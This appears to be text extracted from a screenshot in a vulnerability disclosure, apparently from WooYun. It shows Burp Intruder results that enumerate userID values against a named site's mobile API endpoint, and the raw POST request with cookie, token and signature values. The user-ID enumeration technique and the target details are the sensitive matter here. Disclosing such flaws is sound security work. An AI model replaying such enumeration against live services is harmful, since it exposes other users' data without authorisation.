 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
50 50 200 4452
73 73 200 4429
65 65 200 4419
67 67 200 4387
90 90 200 4369
72 72 200 4342
56 56 200 4341
57 57 200 4323
92 92 200 4323
64 64 200 3573
Request Response
Raw Params Headers Hex
POST /mobile/appService.do HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 142
Host: www.jjlwd.com
Connection: close
Accept-Encoding: gzip
Cookie: aliyungf_tc=AQAAALMzDlBkpQsAlA+I3VOca5JqHm2N
User-Agent: okhttp/2.1.0
userID=73&functionType=10&auth=jjlwd&info=2015&sign=E2BFDCBE3EC3B2E291576EF46BFD9D29&token=ECB1F97F4D805FE25e67ff2d&page_count=10&page_index=1
www.wooyun.org